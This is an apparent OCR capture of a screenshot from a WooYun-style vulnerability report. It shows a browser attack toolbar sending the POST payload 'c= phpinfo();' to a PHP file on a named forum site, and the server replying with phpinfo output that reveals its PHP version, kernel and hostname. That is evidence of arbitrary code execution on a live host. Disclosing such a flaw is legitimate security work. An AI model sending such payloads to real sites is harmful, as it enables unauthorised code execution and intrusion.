 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://bbs.wildstar.com.cn/uc_server/Cook.php
Split URL
Execute
Enable Post data Enable Referrer
t data
c= phpinfo();
PHP Version 5.5.23
php
System Linux WildStar-BBS-WEB 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013
x86_64
Build Date Apr 22 2015 12:07:45
www.wooyun.org